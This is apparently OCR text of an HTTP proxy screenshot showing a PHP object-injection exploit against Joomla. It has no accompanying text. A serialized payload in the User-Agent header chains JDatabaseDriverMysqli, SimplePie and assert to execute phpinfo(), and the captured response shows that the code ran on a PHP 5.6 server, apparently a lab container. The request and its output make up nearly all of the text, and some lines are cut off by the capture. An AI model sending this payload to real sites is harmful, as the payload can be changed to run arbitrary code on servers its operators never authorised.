 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: :8080
Accept: */*
Accept-Language: en
Accept-Encoding: gzip, deflate
Connection: close
Cookie: b75d0a0a102c83a58752ca23c294bdfb=01ebc701d30c6a74457056da2ffeb2e7;
User-Agent:
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0:{}s:21
:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDataba
seDriverMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"assert";s:10:"javascript
";i:9999;s:8:"feed_url";s:37:"phpinfo();JFactory::getConfig();exit;";}i:1;s:4:"init";}}s:13:"\0\0\0c
onnection";i:1;}4
Content-Length: 2
Response
Raw Headers Hex HTML Render
PHP Version 5.6.12
System Linux 842907c1612c 4.4.0-91-generic #114-Ubuntu SMP Tue Aug 8 11:56:5
Build Date Aug 24 2015 20:34:02
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-sca
'--disable-cgi' '--enable-mysqlnd' '--with-curl' '--with-openssl' '--with-pcre' '--
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/doc
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/